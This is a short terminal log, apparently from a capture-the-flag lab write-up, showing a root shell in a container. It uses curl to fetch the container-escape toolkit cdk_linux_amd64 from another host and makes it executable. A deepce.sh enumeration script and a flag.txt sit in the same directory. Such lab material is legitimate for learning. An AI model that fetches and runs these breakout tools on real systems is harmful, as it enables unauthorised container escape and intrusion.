 root@fec05609f0fc:/root# curl 10.0.0.21/cdk_linux_amd64 -o cdk_linux_amd64
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 11.3M  100 11.3M    0     0  1516k      0  0:00:07  0:00:07 --:--:-- 1689k
root@fec05609f0fc:/root# chmod +x cdk_linux_amd64
root@fec05609f0fc:/root# ls -la
total 11668
drwx------ 1 root root     4096 Jul 24 20:38 .
drwxr-xr-x 1 root root     4096 Apr 29 05:24 ..
-rw-r--r-- 1 root root     3106 Dec  5  2019 .bashrc
-rwxr-xr-x 1 root root 11882496 Jul 24 20:38 cdk_linux_amd64
-rwxr-xr-x 1 root root    38197 Jul 24 20:28 deepce.sh
-rw-r--r-- 1 root root       46 Apr 29 05:23 flag.txt
-rw-r--r-- 1 root root      161 Dec  5  2019 .profile
-rw-r--r-- 1 root root      165 Apr 29 05:24 .wget-hsts
root@fec05609f0fc:/root#